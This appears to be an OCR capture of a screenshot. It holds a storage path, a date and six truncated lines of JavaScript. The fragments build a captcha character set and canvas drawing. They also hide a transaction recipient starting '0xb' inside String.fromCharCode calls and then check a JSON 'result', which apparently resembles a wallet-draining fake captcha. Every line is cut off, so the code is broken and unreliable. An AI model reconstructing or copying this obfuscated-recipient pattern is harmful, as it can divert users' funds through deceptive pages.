
Updated:
2026-05-23
<img src="data:image/gif;base64,R0l
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,
j=await re.json();if(j.result){let 